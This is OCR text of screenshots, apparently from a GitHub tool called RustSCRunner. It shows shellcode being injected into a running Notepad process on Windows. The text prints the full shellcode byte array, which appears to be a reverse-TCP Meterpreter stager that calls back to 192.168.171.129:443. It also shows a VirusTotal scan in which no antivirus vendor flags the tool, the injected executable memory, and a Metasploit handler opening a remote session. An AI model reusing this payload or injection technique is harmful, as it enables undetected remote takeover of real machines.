 Home
CTF_Commando
Select Command Prompt - powershell -exec bypass
PS C:\Users\User> Get-FileHash -Algorithm MD5 C:\Users\User\Documents\GitHub\RustSCRunner\target\debug\RustSCRunner.exe
Algorithm Hash Path
--------- ---- ----
MD5 6D62F069DD21E779C3F42BEB67B02091 C:\Users\User\Documents\GitHub\RustSCRunner\target\deb...
PS C:\Users\User> Get-Process -Name notepad
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
242 14 3000 18700 0.33 15992 1 notepad
PS C:\Users\User> C:\Users\User\Documents\GitHub\RustSCRunner\target\debug\RustSCRunner.exe
### memN0per ###
[+] Got PID: 15992
[+] Injecting shellcode
0
[252, 72, 131, 228, 240, 232, 204, 0, 0, 0, 65, 81, 65, 80, 82, 81, 72, 49, 210, 101, 72, 139, 82, 96, 86, 72, 139, 82, 24, 72, 139, 82, 32, 72,
139, 114, 80, 72, 15, 183, 74, 74, 77, 49, 201, 72, 49, 192, 172, 60, 97, 124, 2, 44, 32, 65, 193, 201, 13, 65, 1, 193, 226, 237, 82, 72, 139, 82
, 32, 65, 81, 139, 66, 60, 72, 1, 208, 102, 129, 120, 24, 11, 2, 15, 133, 114, 0, 0, 0, 139, 128, 136, 0, 0, 0, 72, 133, 192, 116, 103, 72, 1, 20
8, 80, 68, 139, 64, 32, 73, 1, 208, 139, 72, 24, 227, 86, 77, 49, 201, 72, 255, 201, 65, 139, 52, 136, 72, 1, 214, 72, 49, 192, 172, 65, 193, 201
, 13, 65, 1, 193, 56, 224, 117, 241, 76, 3, 76, 36, 8, 69, 57, 209, 117, 216, 88, 68, 139, 64, 36, 73, 1, 208, 102, 65, 139, 12, 72, 68, 139, 64,
28, 73, 1, 208, 65, 139, 4, 136, 65, 88, 72, 1, 208, 65, 88, 94, 89, 90, 65, 88, 65, 89, 65, 90, 72, 131, 236, 32, 65, 82, 255, 224, 88, 65, 89,
90, 72, 139, 18, 233, 75, 255, 255, 255, 93, 73, 190, 119, 115, 50, 95, 51, 50, 0, 0, 65, 86, 73, 137, 230, 72, 129, 236, 160, 1, 0, 0, 73, 137,
229, 73, 188, 2, 0, 1, 187, 192, 168, 171, 129, 65, 84, 73, 137, 228, 76, 137, 241, 65, 186, 76, 119, 38, 7, 255, 213, 76, 137, 234, 104, 1, 1,
0, 0, 89, 65, 186, 41, 128, 107, 0, 255, 213, 106, 10, 65, 94, 80, 80, 77, 49, 201, 77, 49, 192, 72, 255, 192, 72, 137, 194, 72, 255, 192, 72, 13
7, 193, 65, 186, 234, 15, 223, 224, 255, 213, 72, 137, 199, 106, 16, 65, 88, 76, 137, 226, 72, 137, 249, 65, 186, 153, 165, 116, 97, 255, 213, 13
3, 192, 116, 10, 73, 255, 206, 117, 229, 232, 147, 0, 0, 0, 72, 131, 236, 16, 72, 137, 226, 77, 49, 201, 106, 4, 65, 88, 72, 137, 249, 65, 186, 2
, 217, 200, 95, 255, 213, 131, 248, 0, 126, 85, 72, 131, 196, 32, 94, 137, 246, 106, 64, 65, 89, 104, 0, 16, 0, 0, 65, 88, 72, 137, 242, 72, 49,
201, 65, 186, 88, 164, 83, 229, 255, 213, 72, 137, 195, 73, 137, 199, 77, 49, 201, 73, 137, 240, 72, 137, 218, 72, 137, 249, 65, 186, 2, 217, 200
, 95, 255, 213, 131, 248, 0, 125, 40, 88, 65, 87, 89, 104, 0, 64, 0, 0, 65, 88, 106, 0, 90, 65, 186, 11, 47, 15, 48, 255, 213, 87, 89, 65, 186, 1
17, 110, 77, 97, 255, 213, 73, 255, 206, 233, 60, 255, 255, 255, 72, 1, 195, 72, 41, 198, 72, 133, 246, 117, 180, 65, 255, 231, 88, 106, 0, 89, 7
3, 199, 194, 240, 181, 162, 86, 255, 213]
510
0
510
0
0
PS C:\Users\User>
VirusTotal - File - 34d2ad3a0c5d
https://www.virustotal.com/gui/file/34d2ad3a0c5d603df03ddca8cdaff47545ab427aa9c32dd60e157
90%
URL, IP address, domain, or file hash
Sign in
Sign up
0
/ 67
No security vendors flagged this file as malicious
34d2ad3a0c5d603df03ddca8cdaff47545ab427aa9c32dd60e15764b3615abab
RustSCRunner.exe
64bits assembly invalid-rich-pe-linker-version peexe
1.21 MB
Size
2021-10-03 20:39:36 UTC
a moment ago
EXE
?
Community
Score
DETECTION DETAILS BEHAVIOR COMMUNITY
Acronis (Static ML) Undetected Ad-Aware Undetected
AhnLab-V3 Undetected Alibaba Undetected
ALYac Undetected Antiy-AVL Undetected
SecureAge APEX Undetected Arcabit Undetected
Avast Undetected Avira (no cloud) Undetected
Baidu
nvironment Handles GPU Commer
Str
Name PID CPU I/O total ... Private b... User name Description
System Idle Process 0 92.31 60 kB NT AUTHORITY\SYSTEM
Registry 92 16.4 MB
csrss.exe 420 1.69 MB Client Server Runtime Process
wininit.exe 496 1.33 MB Windows Start-Up Application
csrss.exe 504 0.11 2.21 MB Client Server Runtime Process
winlogon.exe 628 2.51 MB Windows Logon Application
explorer.exe 4624 0.44 150.56 MB DESKTOP-MO5KHQ2\Us Windows Explorer
vmtoolsd.exe 5780 0.07 684 B/s 41.91 MB DESKTOP-MO5KHQ2\Us VMware Tools Core Service
OneDrive.exe 5964 21.58 MB DESKTOP-MO5KHQ2\Us Microsoft OneDrive
cmd.exe 12584 2.29 MB DESKTOP-MO5KHQ2\Us Windows Command Processor
conhost.exe 8040 7.26 MB DESKTOP-MO5KHQ2\Us Console Window Host
ProcessHacker.exe 13428 0.43 30.75 MB DESKTOP-MO5KHQ2\Us Process Hacker
cmd.exe 11736 3.29 MB DESKTOP-MO5KHQ2\Us Windows Command Processor
conhost.exe 7608 0.02 11.4 MB DESKTOP-MO5KHQ2\Us Console Window Host
powershell.exe 16312 0.01 65.48 MB DESKTOP-MO5KHQ2\Us Windows PowerShell
notepad.exe 15992 0.03 256 B/s 4.2 MB DESKTOP-MO5KHQ2\Us Notepad
firefox.exe 6796 0.01 764 B/s 257.27 MB DESKTOP-MO5KHQ2\Us Firefox
Code.exe 8888 45.38 MB DESKTOP-MO5KHQ2\Us Visual Studio Code
conhost.exe 7400 6.17 MB DESKTOP-MO5KHQ2\Us Console Window Host
TabNine-deep-local.exe 7252 0.06 1.25 kB/s 653.37 MB DESKTOP-MO5KHQ2\Us
devenv.exe 3088 0.20 278 B/s 251.36 MB DESKTOP-MO5KHQ2\Us Microsoft Visual Studio 2019
idea64.exe 7712 0.19 1.13 kB/s 1.76 GB DESKTOP-MO5KHQ2\Us IntelliJ IDEA
devenv.exe 9632 0.11 248.73 MB DESKTOP-MO5KHQ2\Us Microsoft Visual Studio 2019
CPU Usage: 7.69% Physical memory: 7.09 GB (88.66%) Processes: 199
Base address Type Size Protection
0x2646ed00000 Private 196 kB RWX
0x2646ed00000 Private: Commit 196 kB RWX
notepad.exe (15992) (0x2646ed00000 - 0x2646ed31000)
00000000 4d 5a 41 52 55 48 89 e5 48 83 ec 20 48 83 e4 f0 MZARUH..H.. H...
00000010 e8 00 00 00 00 5b 48 81 c3 8f 5a 00 00 ff d3 48 .....[H...Z....H
00000020 81 c3 5c af 02 00 48 89 3b 49 89 d8 6a 04 5a ff ..\...H.;I..j.Z.
00000030 d0 00 00 00 00 00 00 00 00 00 00 00 f0 00 00 00 ................
00000040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th
00000050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is program canno
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t be run in DOS
00000070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$.......
00000080 86 7c 34 3f c2 1d 5a 6c c2 1d 5a 6c c2 1d 5a 6c .|4?..Zl..Zl..Zl
00000090 84 4c bb 6c e6 1d 5a 6c 84 4c ba 6c b9 1d 5a 6c .L.l..Zl.L.l..Zl
000000a0 84 4c 85 6c c8 1d 5a 6c cb 65 dd 6c c3 1d 5a 6c .L.l..Zl.e.l..Zl
Re-read Write Go to... 16 bytes per row Save... Close
0x7df554730000 Mapped 4 kB R
0x7df554740000 Mapped 140 kB R
0x7df554770000 Mapped 2,147,483,648 kB NA
0x7ff607220000 Image 232 kB WCX
0x7ffc04f40000 Image 408 kB WCX
0x7ffc05780000 Image 2,664 kB WCX
0x7ffc09980000
CTF_Kali - VMware Workstation
File Edit View VM Tabs Help
CTF_Kali
1 CPU 0.00% RAM 5.1G Disk 56G IN 0K OUT 0K 192.168.171.129 Monday, 04 October 2021 09:53:11
ink>
ether 00:0c:29:8c:ec:de txqueuelen 1000 (Ethernet)
RX packets 239488 bytes 133224230 (127.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 25795 bytes 24680215 (23.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3315 bytes 1764279 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3315 bytes 1764279 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.171.129:443
[*] Sending stage (200262 bytes) to 192.168.171.128
[*] Meterpreter session 4 opened (192.168.171.129:443 -> 192.168.171
.128:50249) at 2021-10-04 09:50:04 +1300
meterpreter >
→ ~
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
16°C Light rain
ENG
9:53 am
4/10/2021